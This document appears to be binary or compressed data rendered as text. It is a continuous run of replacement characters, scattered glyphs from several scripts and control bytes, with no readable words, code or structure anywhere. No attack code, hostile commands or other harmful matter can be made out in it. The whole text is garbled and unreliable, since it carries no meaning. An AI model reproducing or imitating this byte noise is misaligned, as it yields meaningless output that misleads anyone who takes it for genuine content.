�Np���+��r��x���Ǝ��������f��*��ۺA1�] ��=�9���� ܚ���4���i/I)�vhY)[�#��yr��*����*xg�w��w�Ls9f�3��z��.]2l��NK��ƾ��K�T)�����Q�։�1"��3�e`�U�!�+���<�	4�2��s@K�@hb��	��@L���D,H���f��9�m[�2�6)8Ά1+����h����M�yK���I�Pa�%�js��Ũ��O�v�K�ry  rs'&���ɮ�x\������o���HL��(F�����J��Z���𨈩p�������V	�6���#��Q@�N�H��tw��hJ������(:��@��<���M��
��=j����ݱz�]ݝ��	�ң���lN��x=�͑�z���ZĒ�>Ň�:K��*��R���}����ަVy~��` g��x�� �����_��ѣ-�ߓ�I��%8��9ݩ���e^�ꛌ?��F�|�V����o�X��GE߆�$}��Ё^���Ͱi��z��PU�6P��c ��	�-����� ͑+���Q���z��!(`�+6��hw*��An�M���r��b0I�;o�j�QiQ?Y���������ɦ�9H�������~���1��Q�������`9Tz��_4 ��N����|���*�f�b���������>�I�V�ou�6�8���,yӒ�����l��ر��"�L�����)����eyN(�?�騁�@�����ɖ�y�I�xS
���M
�Ш�Л̻��8�!�YZ|x�%�\i�vhI�I�Έh�iK�S|w~9�%�M[��Íe�S��7��ɍ3;�,���k�A̇���݆�|XT��2����a��I������������)`�،ֹK7eG�ڎjt��T������cj�R�δo���.{����tH��@NSt9��}���A,�|F��Zf�Y��&��jmF�LE�d�����Q̈xY�`YR�r�>����hK�b(�LK��sI�~O�H�QpӆY N�89��(�����K
+���J�ɠw�b�9"�ҙ���%H��b釀� ���׃�FW��� ��^�����E����\�Y:*3ɗl�Q�k��J�Hh�\� ��tY����
 �z/�����5�(��(N�"�	�"���pĲ� �)p��7XU(��Ȝ�)�0ɩ��(��Ix���v�MU�����H���ڬ�bЁ���l��&b���9�䚡���x�d�y�
��h��e U�d���h�'��,� ���8�s"��`=��Ep⾢/�Jw��HK�xh��	.�Uo���!ȑ8H	���
)�!�9�ͤ~I\��Y'H��=R��t(���
p1�	���mя"��9˝��L���L�~�e�hN���@,��X��_,p�i���X��I���k�Q@ER��<���X���;�Y�6N���y��}���Μҙ>ꨌ���x��,��J���zh��D��"pL�H�x	�W8�ө�$H�ă��Ѵ�zrˑ��
��k�`�ɻ���T�����^�WI�<虝w��V��ǰ���X�H�����ڷ�	��
��QC�;�T�5���k��t����4잡�2d�AF�	��މ����8 J+t		��C��	Om5�Zv�	���/1D��;�X�������t�y���i��E[��y��hH1Nj���?�\����u)n�wE�=nSG ��ǰ�Eh�9��ڻa��}����Ȱ�*fy�1�f�rZ��{&Ua�+ȝ�&�?���)�?��	�nJjQ"NɃ�y��]�Bл#[H�x��36�z�����*��}s< K�靼�ܔMʢ�v����'�N�UMk�ߒm %�
��	��2�L�g��i��h�
؎��e+Gu��,�x�U	s`�nyJOEk�0�Q
�C#�f��o�c.�Ro۔X��f�H(��(T(���(��qRh�>)���.~�N�o�WuF���q����w�������눈�w��}��8�3�O�0p�bK��,�����Ա�k@1�	���KC���Աǉ��	��y�,���p�V�,���
2������:�I��wL��.���w��_G&���v�zxג�v�pOy���M�\���TTx��h/�t+�L�������d���M¾}HZ7�wİ|xl�������R=wr�z�܁�r2��_��w���z�l�7�����j�� ��<n �v{o��Ae�w#��3K�hw�w2�/N��.����'������[��2wE���)�t�ʈ�x�چ%�J���>�_^��h`��ц-���Lٍ�^بN��PH��l���r5���Š���8�ųtДv�{�����l��AA�Gd���,Ax��wT�*݊���Z���L��lZΰ	`�ϿF�W�w�j�u�;����N�� �U��tk��w�����t��@t[�v�����ͳ8�ˆ��9̓�ʆ�L�[��DMk�x=�~�9K" Vw|�������|��Ĳ��	Я�o����v0j�.�t[���KD�}5x�4����'^���zb"whlb���Ă��,,�� �J���w�zQ��|���n�%<天F����駚8EL��x�"�#1�������� 	 ���s�����ஔk'�z���m�tv�Kw��3�IÔ,{��e��t���?!#�V����t{Ώ���:������s�wx�F}y	���x�P*�D�w�Ȩ�v�ȋ�V��T�]p\,���Ⱥe$�Q,�r�n�(u��ET����ˉ�QN���c���@�xZŋ�Ph�<؋���!j{n#kn�q�HX�,w+��t[U������L��vp8��>�Ƈ�g:C�7ho��<�s��Պ�N��pm���(D@w�Д(�D�nص86���9�x����r�9�ʊy���~�Pʅ�P]Y~����
�=���� y��}�1z������k`H�\x�9|ؤ�XF�w�au+�ƚC}�k���dXh�Ho������:G� �������(N<��K���T�խ��j/�Pi�E�����4X��`���Y���.|�	�tk�px>NɈ�0�����J����	�#�̝�h���t�� 'G�'��sχN�OG�J�:pOLZ�yY��ó��%�̃��8M��Υ����B�ր�R(����0y�s0��XE"ȉE9䥫E��$>�#��(J��8�8��w��C<h���I������w��0I�h��JYP1Ƀ�xD|������m�JqQ���D�������A�ӎy�lh�P��=胊�	�2y
��y�߈����ֿ����xjPt,����|�r�Q)<���������z0%��h��A�(��H�5lL��	Y�k�9���Y��X'����X�t��[邉��I�+�T��X�Y�ݤE��,������P\��=�P�T��k�:��J��c�����i,�X���)�i1A��i�zN^:`wݼ+R�ϝJj��Ȣ#j񉭊��$(�Օp��	��Z�Kϩi��&(쨋���� ^-Y٘�9�w|�	�d�m��͟��K����A��^�l<>/����T�KŖI� kjL��Ƀ�l�"���#Ih,' 8ڛ`�~V�!�	H�v9��^��,'�s�H�xź(��~S��H���f���7'IH�W�
=s� ��#�+���h+'�0����A(Z؛h��؍g�0��9>֌��Ъ���R�J(w���N�6�8AZ�������8���\�lEA|��̘>8"<%�����|b��g��k�����28��8H�y\J�$:y�B���Ώi �x���
���T�6Ā<��B�	j���-&`�Q
K�u��>���ߺ	�ϔ`8��0J�Ve	��kW�����̏�����h<���j1�����N��Zc!	1ݞ� ���{��걃���.����(�^��R�ϩ�����KD�K�@��G�ӘϦvy��E��w��A�@��S{"�<���lCv�<!x��ܨ�n֍��8�D�3H�z��dꃒ��?CUș���
�U������X�x`���,VA�-%���I�
��w���������
���] h]�c6!k�V�-s��G����ݬ[�Xt����|�#��A,������m��l�O\�ͦJɄ��]�O�Zy����V��&!pI�o�A�푥����#4���(�g����P�8���H�#��v��1�u�i�w�"م�X�`����x�4B3NIϺ
�F8�Ȳ�� 7w�6C��0���B�����H�j8��*�IƅXԌ�T8��(���D���莓ȄNx���˿̐e?�������9��Y��́�\�~ٮkx����_鎛�����8���r�b(��z����X����Ȉ�Z�✱'*��L(��8�s��������9��Ȅ���?�����H�������:�^�_��X�����Y��@���� *�m
�RLߡH�w���Z����(~������E������[�8��芤x�6l�>���H��8�ix��h�h�e� �)�Y�2�k���N��xy��߲�H��Hy��Ɇj8�c8�>莏�-�츥�^�1��-��H�1Ȉx��J�M��0�(x�Lo��~ un�i�5�����������$X����, �=h�Պ҆���������`0����!��{���� ��*��4z�<h��?	�*)��ȍ�j����c����3w��ʠܪ�M�TxwX�'@�>�آ��5~���žZ���x��H�׀�������3�r���������X���c؃>m���c��=H�/��	�1h��Q����	����k�k(��X�����ȕA���9�,���/������я(��������x�W�Y\T��[�Ɍ	��i-�2y���R���9����7�)w����5�$k��h�1���$x�wx�/P��T���#8���	�wX��x�\�)�(���h��x�鈄��.x�x��h���᠑������H��X��x����X��茌
�[��H�j��+�jрN�5��������h�0�<H����2����\���ȏ�؂tȉ�Hׁ\����莡(��:�T��U(�/N)��j����XN���X�c8�R�7Jن)����wH�T��t�����h�W؃�R���)l��N�T�������a�-P*����<h�wwH0L�wA�Ϙ��h����\p��8�D탇�ڸ�,���h����,�l�8�b�:��hݗ\�f��2��[x��r�x�Ԣ��MϨN��ᣙ����&���8��O�cH��ȉ�8��x��Q��;�%�$q��[��8�`Qk��I`����h�w�I��{�*���x���+�]!���X��x����(�S,H��h�S�4��xI�ƞ�2��qϒ����q�p�K!�	���DX���8��H�^w2�b�'�X����#x��1w8�S؊�ئ8ݐ�b�OK&��z"��Y��y�Y��L�Eϒ������^��ߝG(�����8ق�HՁQ��#�P���9�H����SH��~���	�ˊ��������wX��I�$}AIȁ���
Z��)1�y�ߘ�����(��S�ۘ�c؎�h��H�����8�[̎zMޅ���C"�3� |�~9����A��8�\��@Æ�j��h�c���6��TO1w�5��������%(i��wX�vh���;GH��h����O�툌S2�$��c)a�
��*OK����F�<؎�z�*Y��"��ƣx�_B��Z�vX����>(�^H��˘?�x�d��Pr��)���w��N���ɛ��47���8�������������$ꩭ�����5�H��h���z!�h���^���.���?{�JPq��8�6���x���� ���ӈ�����H����9���0���.���x�wH�[(�h�%�Z��S��w��-�����gC�e[�֘<�<�q){.����l}:7Έ���예���Y�Ʃ��3���5����؆��.(�c(L$ȉ��؎�(��聀��gA@��l��hMZ"-���5��`:Ĉ����X��� �芪���i�� �gl����:/�\�9č�(ƣ(�$茰R�H�7⑕���Ȇ^Ȋ粏/��1��.��^1;h �H�x��I����K�ۣ�XȄ������Ox����w�Jr�ص�_s�*���h��w�H���h����8���Ȋ�8�^h�Q"�DH�P1��Ƞ*m��/wH��X��ط��((<��������l؋GY���Zb�=�����y ~��H��ȉ���Ԃ�؎�؂x[-��������Y��(��˄1�U؃�F���{	�WJ���>�Jy���z�z�/Z���JF/�,�������:�x�y�$Ȇ�ȃ�h[�Ҏ(6��Pb�䍏̟��x��ȀP����Y`�Y�}�1N���Lh�\wq�S�+u0�X�Ry��t��ɏ%H���I��㘎3��p�����8�z}�1���l����<�����Nx��ӛȈ\)TȄ>h�騍6}�/h�������X�dȒ�T��(���$+㈉3��茬�k���(2�ŎT��/b��F���(���؁���h�<��wȆ�(��h�m���Y��x�^���E4��ȝ���W�8��8�lH�tƾ���8�����(����(������ַ�w���Ȋz6�Z���lt��S�I�%�Qij�m��)�jX
юH肩ڂPB�n��l���}�3(�bȈ�^�Ũ�����؁�����3��/D�w�^,u������&��R	����Ȏ�؂^�z�'��؂�x�C�����9U:coH�Uh��󀭈���}�����ʀ��n�y��yd�mL�+ɂc�_-X�l4�h�P�Fz.�,���ox�	�&h��舌�����6�wX��Ȓ��O�v�g8���IewH�u�wH����������V	ׇ���i�H�h�ꨎlx��I@h�h�+��7菎J�Ӫ�>�V���y��lDFw8��I��M�$H�b���w��g{R�V����g�Y���؃�Ȏ�-��H�z��X�؍H��x��Ȉ��v؉�W�hO�d��gO�d���T���-�������̪��t�P��؃W��XӶ���ց�i�m���聶h����&��vX��Vgu8��zH�S�.DmV){w،�rww�x�|wȜ�a�g��i����؁h��:H�(�؋������X~��{w����tczGhH�w���Xi�;��,p���ý�0p?Y�sⰤޤ�M��l(��iW�Ǆ�
�& I��f���)����Qx�*��Vph�Z���B9:�-�����X_�8���*^%���bcP.w���m�>�mm]�=����*�Qb(JK:P�ݠ�DpKz��'�z�r������__M�)b��e�"�|؍� �Gw�T?�`�yb���w�)�֔�F��sT4q! ����eҠ�^��T�[.�� EP���"#�	*M�힄��&��{X��h��K�:0����[n�ܜ��g��p��`�l�h��&6�q���p�v��=�
a,�c�Tf)��K�W��I������Zv�@\v!���	e��sfA��a��hv�-5j��'�h)1�d��4��P�i��U|��*�� hΜ�<�æj)7�͓E���d�=cDAR|�w,IߖZ��c${¤�I9����[G(�y
�Y���'�:��Ql����F5��ܮ�����|�7�L�\�ͼ�:�Y�U���J�0������^@
� �AJ[�`�����9M�Q,Bh[Y��r��苈�;B(��I+��w���0�����������w�Rh���^�Zۉo� ��G��3�v�]���[�h�(pU㻾�� ��ׅJK�ך�K���y�ơrC��i����J�8p�����w��$;n����XI�&5�'��J��^I�>S�K����%��H��0H�fF�gV�S(�T��	����/�VF�	�~���4cV!xfֈ{ T�h�G�w��Jq`�D�/�TAAz*Tq����dRK�UZ�t
� z�V֔�೯mQ�����fF�V�=��-3Qh�m5�ӢY�yt�2�5�mW�*y��T�E��5�Vw��Wb��405'���Vތ��X�~CW�8��E�b� q<��p��$O����2�$�翡T���8������q����w�������눈�w�su��x�3	�Bݡ���I��st�(�X�������
ӈ�4����`��	֌yܘ�6��N��H�߿庼}gI�cv��x�K+��˲�[	�!�z9
-��THq?������mH�w
�qg�I��M0�=(��wx��ֺw���rَ�w����(��$�8����1�Ii�Z�ҁ�J*��8�ZA�N��@+�/��@��ɫw�q�x�ڗ,�r���
� � <J�����9�F��҈�zdA����w�aa���w躱lO]U�'w��Q��0w���8��I����o�i���_N�Zu�Ά�8Z�	�y���L���H�p�	G�dD�p)[���~G����\�ĩ�@�OApG�v�J����=���yG��񚏨(��؆�RiM�Lè��H�,��l�GP.���tk�ڼ�����`\��Fz���t�l�� �F��:��p�؊�4�HL�l�<��^�����T�1�I���}(k�U��L��_ÿ���,��|���5wx
��;E���Ȕ�� �Ĺ�0˘i�넪w�*���X��,�Cك�lϿ���b�ܤo�[Q!����́�𮖧����xfBL�Gᭂi��J������̳��:t�F�]��ꋍ;�����	��09�
�t[����H�w� ��t:�w�J`QJ�؏wHX�:��ʂwt.��z�Ϡ�� [9�� k��lh��k���)��
�4���Ҭ�3K*�
�z����K���}�/�e�\�w�����-w9Pٗ|�ͨÏ8L�X�
�D$� �+�HAl���&S`�K�4e#8w����N���Y�M�؂��E�MxG�wLXϨ�3�U[�.���o )�=��4��ˠ44��������ˋ��"w����\b������sǭ�9�ɹ����?���,XK�a���8���w��0):�$��T���F�a���vB����.]��yI�::������
�ho�������к��l*�ڨϋ�9	��O�U�K����#	,q��w���'��@���	�9�n���J��)������M-H�l]�����PH�������i��t��/ ��9�_��-�<��n��W�xèM��!U����h���؆>h��Έ�hN�h�Ɯ��O
K�Tx��̨z]Ȃ���cۋYJ�t ����wx�ˬ�3~]�j��?X���p��({��1)���Ki�I���#�������L+���p���Xf��눯��J��(�� K´;����̥�w������������卣ۿG�<��¸��*?	dIw��(:�~�Z���M���������q�����@	���c����A �i��L,�SsQ�`$�����H)����)�Fi6�d	�ԩa�����i���լ���b����N�<�[�<-	��ɳ��({���ׇ�Y
p	!Ȉ�ɄH�t�����w����$`l8�M�����,LY�`���ȟ]9	� �hc ��_���!�p�փ��wt���!�Ɉ�3 �~��@�ȏ� ���U�h��L�N`�QG����&;����Hة�>��� �����vk��������i����(�����}ȃ��0i,��k�D�������%�@߶�����(�}�Ә��z � /�(I
�j�i(ʄ 8�
D��	�H�ĩ���S��	���NXQ����u�8�
��Ѐ���ä����r�U������4����eF��6�@���H��`^w�S{܇������LPM������D�ϒ��=��4��7x��|H�Ӷ/�j��W)��IN�sSh��N�(����ʔH��R�b��t��L�̂>Ho�Xj2�Սv4�x`�f���u����ZM���:ً`�6�$����d��m\�能|�X��L�09	����ݏ�@8�㞒�������2���C�b#~�j
�󨉝&-���p���/��e;�j����Ȯ�Tk�Yh{�=;1��a�Y��	�e��w=S�|�ãӍ���n�P����kȎ�x���+��<28�����L���v������,x��=<�CV6Ɯ�4�e�
�h9��I���ҘO�ڨ��`*�&uʰ���ˋ4F ���+�������G:y�7X5���}MX�$)	�J�1x܂�9�9��U�O7�?��\���g�8X)͵1���˂�����5Υ����Ў
��`4�ԉ�/���j�؅�� �T���0I�������w |�>�j��Ⱦ�*	���D
�q+ 쬓|��7��O����*����h�TH�18�.+�[�謪ǣ���y����*�dM�e���>��h��(��/����@8��H��H��
����w�9��(��x�#��U�px�lͤ�y�(X���(��>Y����y/�S��i��5���|��������x������=H��XǋI��8�wh���1x�?���	)���˘�x�w.�ِwH�!;��:��)���D8��؎cw��:�����w�w�1������<������Ĉ�l����kh�k������}�fϘ�\�x�2L����	��w���X��ȉ帥�H��I�=����ֈ�P��1���H�y��:�����X	8p��I��H�Թ�������ߠ������w8���Ȏ��wH�tp����1h�s��X^�7��ɘ��໽�
p�<(�)�7Ș����oˏɹ��(�(�Μ�휦:��И�Pψ���.)��w����k���8���wh�yܛI�������������-� �>�-��L��Ɏ�����|��8�#�s뎀|��؀���9��Ҋ�X�~٘�y�*;���������؂f/�nʉW���)����-�_O��x���������ږ/黄y����θ��������|�����x����8�����ȉ�X��y��x�����H�E��Gp�7�������ɹگ�ؘ_��J��ܮ������w��
m	3�H��y��~�G���x�T���)�#���X�>�.�������[*�D��銀�$8�$���kh1����0�����y����w��s0��(�p�,,�w8ˎ�ώ��Kڞ�ߘ�����x�_��=H��"���˝)�)�i��Y�01�Tn�$���{��)�GN�������*���ەj�(�9�X�q	�󸘜(�c�d�͍i1β�8��H,�`�L��.����*���j���18��w�4H������+����Z�e/�w��r��Ύ����-�ɍ�ɳ+��Ӑ���+8�����ˈ��H����[h��(�������	x�w脳��({($8�HH�Ȼ�.�"���xȉ,�h�3��vH�.Ȏ$�����x{@��X�ez�[��+����	�ڧ�q�9��	-����V\�U���B�����>i�&H�m2�����Ҏ��*���Ȏ��'�a�Y�'ix����imY����� ��>w�ҍ������٢���,r�����x�58�c��h��h�vH�%������Ђ=�72��i��]����ǳx��^���Ǡ"�M����ɍ�S�H�%X(�͆mR��O����^8.����8��Ȅ�؟{=����PP�ɤ2��� ���8��8+�)�8�<�H��h�^H�H(����d���X(�ȉ�8�=��H��Y�L��M[���w8�N�����h������Ȉ����`��ȃ��w������ɉ;���w*�Ә��y�wH����u�$��$ȉx�������ݠB�9.�����H��4����x��P�(���Έ�˨�cX�zy��H�phI��<k��Ø��v�(��(2z�8�8��8�d��S�bh��h�MK�[�=�H�h�Lږ�������q�8��x�<ȃ��T���I�腲S��A�,�"��܈��(��vX����Ԃ-���qɊ��*h��ȉ.�*�P��L�PH����X.��¤wH���i���Ȇ�X�;��w�2,��窂Q��hN��/6���Ԏ؂�h���*?~���=��t3�,H���&H��X���+���H�Ϙ�,ۊX��ˈ�������Ԙ���ؘ�H��B ?@��x����H��8J�x�<(��x�愄-�%�hF�Ƀ�jK�O�L(�ɀ	m��x�K"�"��x���Έ�T��ڸ�*��/�wh�rؘ�������aꎈ�%�x��X(�(�D�/�؎�Ć�R���Y��wHŨ���h���lȎ�x����s����'~����-h�@ؘ;�)?�(�ݤ�0͘n�wȉ���^��Ȋ�8��H�Ǎ����8�"��)�$�H��H�&�����&~��Xz��탨H,�H�-X��E�i�c���Z�uX��Y�N���t��؂�5�����q�����52����֘�Y��騎W������8��J��X���7؊�(�8�et���A8l�wX6e���؉��#�h^Ψ�D��]s��(?���_���w#b���x��8��u�Lh�՝����N'���X�������l�'��uy�`��w?�U>>�mށ~�.�T�"������Ф��>ߘ��h��HiwH�4�cC�40P�SWwX�N��v؉�x��Ȇ�h�&�����X����l�3���PH���Sxy�=��A����������7���ᄾx�G��'IPŘ�H;�x�u�QwX�d�n���a���E����@h�V2����ƘP؃UH������H��h��F��w����H��lY%7ĩ��Qg��y�&e�3�ٌ���ً�?�8���v����&X��Ȉ7x��ȍ���h�����h��x��X��Y�����E������(�z��T�x�͈���b������U(�ӓ�����WX�꘾7���������8��h�����H��Z��Hn�d�w��/�a2���Ղ.��ȉ���Ș^F�wHxe���wȆUf�I=��P(ylȀ�ڍ��ţ�4h�2h��8��HW�X���d��B�w�Z/���(��V�N����e���&٘�%�2��8����؍�؁�[�U8�,؋z�k��uXz���Ոd���`�h"D������ew�~�z{�遽蛶h����h�����Ɇ�&����gX��؋�(ɲi��H���׉�X��X�w������5H��G~�j���k�9��؄���hqA5��9�����膋I��hx"'�t�}�9{?��6������ٌ�~ƈQ5���'��x�ި�!���(��x{J�e�؏A'j_w��Y��XtYq'�����68uu�UG�Rw��H�dx�bG�O�w�y��x�w��w��t��ι�wU�-b޹
�wi��jH��v]1Ik����z��˞���A�l7�vv�i�,���3]�(�����<�I�Cv��^\a:��-ƭ ��$�9v�@m�E�J�/* \����٪0*��J����VЎh��H�-Y��ǎ":�A�K
�
�9�D�y����C�(��W1	ݛ�
=x��&Ҙ�}�w=��eV��%X�|�9�/ǉ$J�Q��_ n7���_a�X=��Y��a7A�,�6��$��4�!��f\X���T�̖Y�Hl��'5!����$���6�:�A��:Sff�S��D��(���"�5p��IH�[�̓0�`����?Ӝ!d�)ts�(���1.�ȹ��h�I8KҔ�IO�3V>[��x84	b��!����'��H
��
GMP��VR,o?)���Ȧ	���HN�쎶qā�	�so��Z��
:�w�Jb ��x��(�>t�H-�hƴ/��J��u�EU q)��wB� iFX����=�@�-�2	�!�*��ij��m��Bn�:��ё����B@Y��XcQ�;]�Ӵ�`�P�7���������(���U��8՜^m1�ظ�ɜ�@���ru�������I�	��V�	�Pͦ|5?11B��i��������(�EuϘ�Ұ���֥����n#^��l��έ�fB���U-����1�	�>��a��-��đ5�c�4N�l��qB
��B��
0�	�/="��.S���Q� ��1�
8
��]��Q".��?U9)�
^��ɘ� ���$�!�nTՃ�_��'}%eh���D��/����q����w�������눈�w�w����ȟ����x��	�&L�� 
����{j"�	��J�1̭F��ߊ��@��ɋ@��`bW�	꤁��(����t���K+��txg˗�	�z���G����~�L"�oj���iK�w�u�A,m�A�%q���⼜�XKȭNc����	��������O���3�x�T��Z��0�(��p�8�H����_u��n`����\��)�-o��
�D�+w�;��������h�H1���!u�(j��w�|g����`���DD��/�CU��w�a��l@!�̽8ȱ8���,x��	�z����I�T-=کp����dHL�,��A��%�*țd����wP_��zG�����PHJ��<9L��<Y�����Ȕ�����$���U� ՘��p@��j	�= �؇�����|N�L���O�m�ʌ�X��p늯�\~G������H����̔!�\-u�@�ju;K�4�
�>�-N.�{�w B���tk	�w8R�j�w8����N�ƾ0˔�����^U������
J������>,J��t�����nϭ��}I�,2X��}(���� �Ru�Ɓ�x�������ҝ9C�(�[��L ��>Q݂�t��ɑܙ��}�M��8��$���j �̆��y(�	�hM�H�H:��阳�ؤ�v�xN7��ĥ�����/ϩ~�����Y����h�ʂlH���c���O��U�����p�9P���!D�	z���,�=�yĥTwĸ�چW�I��w,�?�}�R��@X�˵�4��WxC������U�X�m����H�\ݯ2lA��������w�t!�!j�X�:�]τ�żN�?�X�j�CD�4���]�Z���J����+������CDU�N�˄G���ɓ������X���.H�3;�쓱��x��d(�k�A����^������Z�2��Aɫ�!kFl>2�����Wf��Tuˉ����ȬWm胴c	��� ��e�W�̥�	�ߘ�4h�4�-�����w�z�
��������1U%���Y��� X�h̓�`��|������q��0�ڨ��M���H�S��jH&b����bZL�1!��$������l� �ڬz�������蜓�h1�Q�����T����h�	�(�#PN�<[��y�k`��ƭ@(�Lw��W��M����I�>�A*�	L¶K7ʘ��-��m�I����B���ʮG��A�K��M�`���I<d���k����Z�,���뒯�xw��<��T���D��i�w�K#T�O�����H�"��H
��UȆ��Hdʡ�T���Y�̉�XL����WuK���I�~ݒe�+��0T�XH��4"��@M��y� �|vJ�c���/���:���
+����ȥ����dJ�>hN��j�:i�Ĩ�^�I
ٺ��hN�X�!=ď�
Ώ�o�Әڨ[ZQ��}ܭ����#R@¬I�}Ca�>x�P��7���� �l\��@	�sL� � ��:�N)��ȡos`��qZ�w�ʨ������+(m� ����HuK�3�	�K		��� K�wY���<w莌L�n"�����pO	8f�����2y�W|����h	�)Ô�` �\8��4���C�g`O���	�
RȰ��?��	�͏ȍ"���Ŕ���͓I���pĨ̴�NF����
୆�������hX]����8(0��@�����tm����0x�����>��������pv��v8��2)��p�`b��鄊8E�ڰi������	w���K��!Y)n�A����S,�Z���a�n����9����\jԵ�#U����Hh��p��>X�<	��@���Y�����lغȉ��d�Aw=�E��	�Ȩ?�@�Z�.	������H9
��(�j;��?�H��N���9�n��Xy��A�iy���7`.��|��v����+��BxEH�J�� )��UX5Լ8e���\�<�h���I�@�Ix�
�U��%�뮀�i��B%ȶXcH؊6���8�����w��/�>�l�� ȋ�]x�,��YЊ��M�*�~"F�xԲ�^r���y����8{Jʓ�O�zh�n����V�p�Z���ʪ�g��a0ϲ"���$
�Ap�D:�Y� ��0xץD���5ޝ��ќT�k����~\9�D��x���)g�	h����\م�	���T�5��k���$�*	!��K�H3�B����O�J��Ꮋ�h�tl��	,�騀O�v9t������فzk[/Q���$�y	�u���@w39t.�=��P��|���!I�v��Uؠ�
��[��>�f�(����
�U|��LH���А��ÿ�&���^��I��v�3?�>(�6���{����X��8�1x�TX��?�"{�]˵����/��(��J�y٘X�Y��h�o���ə	��:ȏ���������^H���U������0��x�T�
\���I��X����x��x����y�Gj?N����~�������H������|ￓ{�^h�����w8���Tx�#xY�.N�|ڀ�齃kx������'O��Y��8��{��)�����k�����Ȋ.���ȣ: �Z�Ӝ�T�S�[�	4H�(x������W��t�����iIx����h������Ȋ�x��ȉ���k����H����O
18��8�Tx� �XG��ʘ���˘����@1�����>����w�����H��8���D>�����Hޱ�#H�`�MOv0�B����pъX�w˘(�Ɋ�H�����]�:�o��uə����腷 ��x���6��8�=x��A�濥�M����?}��q�:�P��劐F�Θ��x�<��O�����؁vH�e����9:�
w���J
���Q�Z��x�Hj�Ϲ� �wȃ�x��؎�Q����q慙�ܿ(��p�y�W��肱8����X�Ȏ�H��0��H�+ŵ<��wx�W�����S{�:�����ޛ���.P��J�������ow��5���X�j(�8��$8�A��Wh���p�S�8�b��/?�Y}��υ���خ��݋I��9�$x����/����H���7��>h��؃`�g��W�������ъr��H
.��4�Ն����Ty�GX����騘=���
y�w���؁������n�3H����������,'*��H�1H*r1���(�Ȉ3
��.�:��	�����w��I����
ˈȻ�w����ĸזq��j�My���-��*�wR-w8[]�SH���Gp�C�̅L���σ�n�ڈ�A	�=i���Ź��H����c���x�T�HȆӈ�-3�*-��:���Ҋ����U9���⹆8�.h��I/���Λ�m��H�1"�3H��x�j�-ڸ��b#T胯q�#8���H�O�����N:�(��8�x)�I�w��a\�ɍ"2���n���xْx���c؎<�g�"ރ}{��x+x���!NbĊ���UY�Gx%��%	���w��i/�i/�(��<�$�#�x��h�;h�c8�2B�����(�w�	�؃��2�ѻ��]�آ��x&�~��)�����);��Ĩ�xH�= ��Ȏ�h�v؉$��8�~�5�T�.Ȇ�(�r1˻r�Nؤ���<Ȑ�R�ɘ�X1�� ���c��x�n��.����eh�uX�%x�'N��H�|���⋢҂툌Ţ�M?ʭx������ە��=���?騏��cy�x�/�i�r���ɍ�Í	w�v( H(�(?ǘ�^H��0��腂�����Ȇ��:��'�Kq.���ގ�����h��r��	�����Ȫ��kx�q<"�S����v�3�X�d(��H��D<W�^8�W���Ȏ�M�˨�&؃����2ʸا�ڒ�=k؀Sh���h��#��Y����\�	c;;"1�ܘ?v�^x��ىcÉ���ړ1�^��r���㈌=�:Uh�#�ҋ�����Z���u��m��莉�X�����X�ȘU���M�w��7��dx����e( �H��4�4AFJ�����z�1��c�-���X�h�Uh���~���������Ah�W(ߌȄih�����	�w���yO$��Ę�H5&��*x�*���h��x��xO�8��8�t���� ������*�t����苐ˀ�X��ڵ�ۀB,���瘆D��LX���w��w������諌�1h�ی����H����^Ȋ��E�$�A-xY�m���_Jwx<刊0��U�Kw�Bȸ++�wZ����N8�����؂�Ȁ�XH��Xd���X��D�
�7���X��8�<H����Ȇ���Վ�xE*q�������X�,�D8��Ȃ���A�[�	�x�ਕ�[�������È��\2���uH�gؘ�����w�3�9���Hx]H����mD���*��X����Ȗ���z��yT�6j��Ɋ�h9�ʘ(��i9�y@w���y��x���6L�S�ȃ���F�{����������[�����H��w؃؂�}�幞�YԸ8�h���^�j8�숓��ƨX��Dd�Mn���C�dxO�	�㈉3�5<Ȋ�Ċ�?��y�,B��/�G���N�x�4��m����������*������#��%n��X��v��ĉ�^�%)��X��Ȋ������è��Y�&i�i�������:�X���Nx��������x�;.�O����n���JU���ĉ���H��H�=8�-�J0|��(�c���Ȝ�X�4؊�q����mh��w���і�f��ƊlȎ�u���\�ɂ�X�ePyh�e8��i��V�2�^(n-8je0P���d��hX<�p؁d؍�h����Ж���6H�QMŘ���X��t��H��8�u��LE������wH�+�����K&h�oi3&(��舐Y�v��(c�h�h������6w�d�藊�T�)�w蝜��x�H�X�*��PF��e�ɉ�	����&Ho."�c%��S�h��ݨ��؊�����Kgb+��d���ւ�wx��x�JĘ�HxPfx��5�xe�!���X�5j�d(?/��m؋�h������=xOuȏ���K&���X�)�^(����h�6H{�y��@&X����H����,X�Xa������؋t(�X�E�ԸA�x�M�T�x�KV��x�خXn~Q&��ٟ�	�wh��h�M(�w�����(��8����]���w��H�'�q2)��x�@�{/��<pwx�������w�����~<���Xn�C�x��F��L�un�t�Is�wIuPW�^vu+����vJ�J(�~�vw�vd���{;��)�^�)������w������
��DpKi��'�,�Yj�g:��N+@O���րݯ\����+�S����Fʇߌ9(p�M�(����<*�����ޕn��3���܁�)R<��⻾E��(�"�(�i��˛F����O��x�E�h!�������S����^pc%NM�`t)߳��-SQ�.C��pgC	�'�c�bc$��Y�owH��P��M{�
�1x��Y�A����=��ĵ�-G �iF�'^�M�p����#۹hm�'T,�ŵM�Fș���Uq5�/��WX�r@7�c,"3b�	�ڬ:߄:�UxKǳ��Y%�v��ꡘ��¨ &�Γ�Z3.��T�G�
����VaX;��@�4�R�z��Ȓ�F=}���ʁm���vQa����:����������w�*�x0h���,��B,le��;�4����bD��qo����y�
X�qw)�����(��s��;�IαoR�LH̪ D�G�y"�uo����(��{E��������JK�ך����L�b�m��i�۫��:�8��YD�}��;E����X	G�0}�T�5� ��Q@}��T�վT�(�_]^;�T1�	�T��W�sm�����H����h�����	�����W�q�G��P����p�l
Q�O���B��UaL��@p3�X)��6Q��ö0��(��/�v�V�v% ��v��� l+U��H�і VQؒ0�Qh^�.MT������1�.-v&;��m��1w�ԩUY�(���G��K��y}f3��r��U	T����D�
���X�L�}qhD�� ��������q����w�������눈�w�w���XW��m��P�I�w&t�H�ب�4[�j� ���H�������� ����ɂis�����l��rob�����������M� L)�	����lB��ov���mڿʤ�����h���f����Ȩ�ߴ��a��)�dh���G�ꈇ�2(�	�����GA��v� ��ɭ��:�ݿ��7����� �ҡ?�Dpf��<+L����f��jWT�/�8�H�u�=T,���� q�D���0u�e���	��ws� (/�wfF�
